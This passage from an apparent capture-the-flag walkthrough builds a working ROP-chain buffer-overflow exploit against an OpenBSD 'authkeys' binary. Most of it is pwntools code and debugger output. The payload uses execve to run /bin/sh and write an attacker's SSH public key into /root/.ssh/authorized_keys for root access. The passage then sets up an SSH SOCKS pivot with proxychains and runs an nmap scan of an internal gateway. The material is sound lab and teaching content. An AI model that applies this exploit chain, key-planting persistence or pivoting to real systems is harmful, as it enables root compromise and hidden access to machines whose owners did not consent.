We can use ropper to easily dump gadgets that we can use in our ROP chain.

Ropper produces a list of 58 gadgets that we can potentially use to redirect control in the binary. Because we have a syscall instruction available to us, it makes sense to try and take advantage of it with other gadgets to configure the right registers.
System calls differ between x86_64 and x86. On 64-bit, the syscall instruction is used with the RAX register specifying the system call number. On 32-bit, the CPU uses an interrupt (int 0x80), and the EAX register specifies the system call number. There are also differences in the calling conventions, which is useful to understand.
As the System V calling convention is the standard for 64-bit Unix-like systems, and thus used with OpenBSD it’s important to understand how our arguments should be given to the system call in assembly.
The first six arguments are stored in the registers:
RDIRSIRDXRCXR8R9
If there are any more arguments, they get pushed onto the stack in reverse order.
A powerful system call to use in a ROP-chain is execve, which allows us to execute an arbitrary program with arguments. Using the system call table from the OpenBSD source, we can see that execve is number 59:
59 STD int sys_execve(const char *path, char * const *argp, char * const *envp);
This table also tells us which registers we should use for our system call arguments:
RDI:const char *path(A pointer to a string)RSI:char * const *argp(An array of strings)RDX:char * const *envp(An array of strings)
As execve will allow us to execute any command on the system, and because the binary is running on attendedgw as root, we can use /bin/sh to overwrite the SSH authorized_keys file for root and gain SSH access.
Now that we know which registers we need to gain control of, with some research about each instruction we can pick from the list of gadgets that ropper reported.
-
0x000000000040036a: pop rdx; ret- Can be used to place the stack value into
RDX
- Can be used to place the stack value into
-
0x000000000040037b: movss xmm0, dword ptr [rdx]; mov ebx, 0xf02d0ff3; ret- Can be used to move a floating point value of
RDXintoXMM0
- Can be used to move a floating point value of
-
0x0000000000400380: cvtss2si esi, xmm0; ret- Can be used to convert floating point
XMM0and store the result inESI
- Can be used to convert floating point
-
0x0000000000400368: mov edi, esi; pop rdx; ret- Can be used to move
ESIintoEDI
- Can be used to move
-
0x0000000000400394: mov eax, 0xffffffff; xor rcx, rcx; ret- Can be used to set
EAXto0xFFFFFFFF
- Can be used to set
-
0x0000000000400370: shr eax, 1; ret- Can be used to bit-shift
EAXby 1
- Can be used to bit-shift
-
0x000000000040036d: not al; adc cl, 0xe8; ret- Can be used to perform a bitwise NOT on
AL
- Can be used to perform a bitwise NOT on
-
0x00000000004003cf: syscall; ret;- System call gadget
Using those 8 gadgets, we can construct an exploit with Python and pwntools that takes advantage of the buffer overflow to place our gadgets on stack along with our arguments, use the movss xmm0, dword ptr[rdx], cvtss2si esi, xmm0, mov edi, esi and pop rdx gadgets to gain control of RDI, RSI and RDX for our system call arguments, and then the shr eax, 1, not al gadgets to set RAX to the system call number for execve, and then finally the syscall instruction.
Start by creating an exploit.py which imports pwntools and defines our gadgets
#!/usr/bin/env python

from pwn import *
import struct
import base64

# Gadgets
pop_rdx      = 0x040036a # pop rdx; ret                                  ; Put the stack address into RDX, return to stack addr
movss_xmm0   = 0x040037b # movss xmm0, dword ptr [rdx]; mov rbx, 0xf02d0ff3; ret  ; Move value of address in RDX into ESI, ret
cvtss2si_rsi = 0x0400380 # cvtss2si rsi, xmm0; ret                       ; Convert XMM0 float to dword integer, move XMM0 into esi; ret
mov_rdi      = 0x0400368 # mov rdi, rsi; pop rdx; ret                    ; Move RSI into RDI, put stack address into RDX, ret
mov_eax      = 0x0400394 # mov eax, 0xffffffff; xor rcx, rcx; ret        ; Move 0xffffffff into RAX, clear RCX, ret
shr_eax      = 0x0400370 # shr eax, 1; ret                               ; Shift EAX right by 1
not_al       = 0x040036d # not al; adc cl, 0xe8; ret                     ; Binary NOT AL, add with carry cl, ret
syscall      = 0x04003cf # syscall; ret                                  ; Syscall
With our gadgets defined, we can move on to moving our execve arguments onto the stack so that we can access them later. Our first goal is to configure our first argument (RDI, or const char *path) to be our executable path
# Buffer Data
command = b'/bin/sh\0'

# Payload
payload =  p64(0x00000000)    # Padding
payload += command            # Command String
payload += 564 * b'A'         # Padding
We’ll also write some Python at the end of our payload script to encode the payload and tell us its length
print("Raw Payload Length Decimal: {}".format(len(payload)))
print("Raw Payload Length Hex: {}".format(hex(len(payload))))
print("Base64 Payload Length Decimal: {}".format(len(base64.b64encode(payload))))
print("Base64 Payload Length Hex: {}".format(hex(len(base64.b64encode(payload)))))
print("Writing Raw Length in Hex to File")
with open('payload_length', 'w') as f:
    f.write('{:x}'.format(len(payload)))
print("Done!")
print("Writing Base64 Payload to File")
with open('payload', 'w') as f:
    f.write(base64.b64encode(payload).decode())
print("Writing Done!")
Once we generate the payload, we’ll have a payload_length file and a payload file.
(foxtrot@pwn):~ python payload.py
Raw Payload Length Decimal: 566
Raw Payload Length Hex: 0x236
Base64 Payload Length Decimal: 756
Base64 Payload Length Hex: 0x2f4
Writing Raw Length in Hex to File
Done!
Writing Base64 Payload to File
Writing Done!
We can then SFTP payload over to our OpenBSD machine and execute authkeys with the payload as the fourth argument to see what it looks like.
Breaking again at 0x00400357, we’ll be able to step through the stack being cleaned up and then view our buffer of user input at 0x006010c0 that we discovered in Ghidra.



As we can see, our 8 bytes of NULL was moved to 0x006010c0, as well as the command string /bin/sh\0, immediately followed by our 550 ‘A’ characters. We can continue to do the same thing for all of our execve arguments now. We’ll use an SSH ed25519 public key to write into the authorized_keys file as they’re much shorter than an RSA key.
(foxtrot@pwn):~ ssh-keygen -o -a 100 -t ed25519 -f pwn_key
# Buffer Data
command               = b'/bin/sh\0'
argument1             = b'sh\x00'
argument2             = b'-c\x00'
argument3             = b'/bin/echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJLQUB0tLiCK1fIjR1/tJQ07gEYrZuK0fDBn/kvRh2wt foxtrot@pwn" > /root/.ssh/authorized_keys\x00'

# Payload
payload =  p64(0x00000000)    # Padding
payload += command            # Command String
payload += argument1          # Argument 1
payload += argument2          # Argument 2
payload += argument3          # Argument 3
payload += 564 * b'A'         # Padding
We’ll generate a new payload by saving the script changes, executing it and copying the payload file to the OpenBSD machine once again. After that, we can repeat our above method of running the binary with it, stepping through and inspecting the contents of 0x006010c0.

Because we’ll need to access our data as pointers (for command) and pointers to pointers (for the argp array), we’ll also need to put the addresses of our data into the buffer too.
# Buffer Data
command               = b'/bin/sh\0'
command_addr          = 0x00000000006010c8
argument1             = b'sh\x00'
argument2             = b'-c\x00'
argument3             = b'/bin/echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJLQUB0tLiCK1fIjR1/tJQ07gEYrZuK0fDBn/kvRh2wt foxtrot@pwn" > /root/.ssh/authorized_keys\x00'
argument1_addr        = 0x00000000006010d0
argument2_addr        = 0x00000000006010d3
argument3_addr        = 0x00000000006010d6
argp_array_addr       = 0x000000000060115c  # AKA, Pointer to Pointer to Arg 1

# Payload
payload =  p64(0x00000000)      # Padding
payload += command              # 0x6010c8 - Command
payload += argument1            # 0x6010d0 - Argument 1
payload += argument2            # 0x6010e3 - Argument 2
payload += argument3            # 0x6010d6 - Argument 3
payload += p64(argument1_addr)  # 0x60115c - Address to Argument1
payload += p64(argument2_addr)  # 0x601164 - Address to Argument2
payload += p64(argument3_addr)  # 0x60116c - Address to Argument3
payload += p64(0x00000000)      # 0x601174 - NULL on Stack
payload += p64(argp_array_addr) # 0x60117c - Pointer to address to argument1
payload += 564 * b'A'           # 0x60119c - Padding
We can repeat our test process with gdb, and inspect the memory again to see the changes. Below is an annotated image, showing the section of the payload related to the relative memory area.
Now that our data and addresses are there, we can move on to putting it into the right registers for syscall. Because RDI for execve is a string (const char *path), the register must contain a pointer to our string in memory (0x006010c8), however the chain of gadgets that will let us move values to that register makes use of cvtss2si and movss, requiring us to take the extra step of turning the addresses into floating point numbers first.
We can do this in Python very easily by making use of the struct.pack() and struct.unpack().
# Buffer Data
command               = b'/bin/sh\0'
command_addr          = 0x00000000006010c8
command_addr_f        = struct.unpack('<I', struct.pack('<f', command_addr))[0]
argument1             = b'sh\x00'
argument2             = b'-c\x00'
argument3             = b'/bin/echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJLQUB0tLiCK1fIjR1/tJQ07gEYrZuK0fDBn/kvRh2wt foxtrot@pwn" > /root/.ssh/authorized_keys\x00'
argument1_addr        = 0x00000000006010d0
argument2_addr        = 0x00000000006010d3
argument3_addr        = 0x00000000006010d6
argp_array_addr       = 0x000000000060115c  # AKA, Pointer to Pointer to Arg 1
argp_array_addr_f     = struct.unpack('<I', struct.pack('<f', argp_array_addr))[0]
command_floated_addr  = 0x0000000000601184  # Address of floated command address
argp_floated_addr     = 0x000000000060118c  # Address of floated argument pointer

# Payload
payload =  p64(0x00000000)        # Padding
payload += command                # 0x6010c8 - Command
payload += argument1              # 0x6010d0 - Argument 1
payload += argument2              # 0x6010e3 - Argument 2
payload += argument3              # 0x6010d6 - Argument 3
payload += p64(argument1_addr)    # 0x60115c - Address to Argument 1
payload += p64(argument2_addr)    # 0x601164 - Address to Argument 2
payload += p64(argument3_addr)    # 0x60116c - Address to Argument 3
payload += p64(0x00000000)        # 0x601174 - End of array
payload += p64(argp_array_addr)   # 0x60117c - Pointer to address to argument1
payload += p64(command_addr_f)    # 0x601184 - Floated address of command
payload += p64(argp_array_addr_f) # 0x60118c - Floated address of argument pointer
payload += 564 * b'A'             # 0x60119c - Padding
Once again, we’ll save changes, generate the payload and try it on OpenBSD with DB:

Now with all of our data in the buffer, we can make note of the address in the buffer for the floated address of the command (command_floated_addr) and the floated address of the argument pointer (argp_floated_addr) for use in our gadget chain.
To control RDI, we can combine the pop_rdx, movss_xmm0, cvtss2si_rsi and mov_rdi gadgets:
pop_rdx: Move the floated address of the command intoRDXmovss_xmm0: Move the value ofRDXintoXMM0cvtss2si_rsi: Convert the float inXMM0to an integer, and the result inRSImov_rdi: MoveRSIintoRDI
We can easily put this logic into our payload
## Configure RDI
payload += p64(pop_rdx)                # Pop the stack value into RDX
payload += p64(command_floated_addr)   # Value on stack to move into RDX with pop rdx;
payload += p64(movss_xmm0)             # Move value of RDX address into XMM0
payload += p64(cvtss2si_rsi)           # Convert FP to dword integer, Store result in RSI
payload += p64(mov_rdi)                # Now move RSI into RDI
payload += b'A' * 8                    # Pad stack for the pop rdx in the above mov_rdi gadget
Lets try it out, this time we’ll step forward in GDB with ni until we get to 0x0040036b, and we will see our chain start to work by returning into the pop_rdx gadget, and then from there into the movss_xmm0 gadget, and so on.

We can see in the call stack (outlined in red) how our chain will execute. Lets step forward again with ni some more until our RDI register is set.

Great! We managed to make RDI point to our string in program string in memory. Because the above gadget chain makes use of RSI to put set our RDI value, we can simply re-use it without the mov_rdi gadget to set argp for execve.
## Configure RSI
payload += p64(pop_rdx)           # Pop the stack value into RDX
payload += p64(argp_floated_addr) # Value on stack to move into RDX with pop rdx;
payload += p64(movss_xmm0)        # Move value of RDX address into XMM0
payload += p64(cvtss2si_rsi)      # Convert FP to dword integer, Store result in RSI
We can also easily take care of the third argument to execve (envp), by using the pop_rdx gadget to clear it.
## Clear RDX
payload += p64(pop_rdx)     # Pop the stack value into RDX
payload += p64(0x00000000)  # Value to use with pop_rdx gadget
We can see the result of our changes once again in GDB, first our RSI and then our RDX change.


The final register to control for a successful execve system call is RAX. Unfortunately, the binary does not have any simple gadgets that would allow us to move a stack value into RAX, but we do have a way to set EAX (the lower 32 bits of RAX) to 0xFFFFFFFF and SHR (bit-shift right) that number by 1, as well as the ability to perform a bit-wise NOT on AL (the least significant byte of RAX) with NOT AL.
After some experimentation in Python using bit-shifting and bit-wise NOT, we can reduce the value in RAX to 0x3b (decimal 59, the execve system call number) with a sequence of shr_eax and not_al gadgets
payload += p64(mov_eax)       # Set the lower 32 bits of RAX to 0xFFFFFFFF
for x in range(7):            # Repeat the following pattern 7 times
    payload += p64(shr_eax)   # Shift Right by 1
    payload += p64(shr_eax)   # Shift Right by 1
    payload += p64(shr_eax)   # Shift Right by 1
    payload += p64(not_al)    # Perform a bit-wise NOT on LSB
    payload += p64(shr_eax)   # Shift Right by 1
payload += p64(shr_eax)       # Finally shift 0x77 right, to make 0x3b

payload += p64(syscall)       # Make our system call
We can use ktrace and kdump on OpenBSD to trace a running process, including system calls. ktrace -tc -p PID will enable tracing for system calls from PID, while kdump -p PID will dump the trace in human-readable format.
Using those utilities along with GDB, we can wait before the syscall, configure the tracing for the current PID and then continue.
We can also see that a number of instructions were set to zero, including RAX. RAX will contain the return code for the syscall. As ours is 0x00, we know that it executed successfully. We can also confirm if our exploit works successfully by running as root and seeing if our key is written to the authorized_keys file.
Success! We have constructed a working ROP chain, which uses a syscall to write our own SSH key into the root users SSH authorized_keys file.
Enumerating attendedgw
Now that we have a working payload to exploit the authkeys binary with, we can move on to trying attacking the attendedgw machine with it.
When we enumerated the machine as freshness we discovered the attendedgw machine on the same network as attended. We also saw that it runs the authkeys binary and will execute with our controllable input when attempting to SSH into it.
Because the attended machine does not have any kind of tools to enumerate more machines, we can use SSH and proxychains to proxy the attendedgw machine back to our attacking machine, and then use any tool against it.
First we’ll add a new proxy to a proxychains configuration. We’ll use SOCKS5 on port 1337:
[ProxyList]
socks5  127.0.0.1   1337
then we’ll use SSH to create the SOCKS5 proxy on port 1337 with some helpful options:
-C: Compress traffic-N: Prevent a shell from spawning-q: Run quietly-f: Fork into background
(foxtrot@pwn):~ ssh -i user_key -D 1337 -C -N -q -f freshness@attended.htb
Now we can easily run an nmap scan for the attendedgw target by wrapping the tool in proxychains:
(foxtrot@pwn):~ proxychains nmap -sT -T4 192.168.23.1
...
Nmap scan report for attendedgw.htb (192.168.23.1)
Host is up (0.024s latency).
Not shown: 995 closed ports
PORT     STATE SERVICE
25/tcp   open  smtp
53/tcp   open  domain
80/tcp   open  http
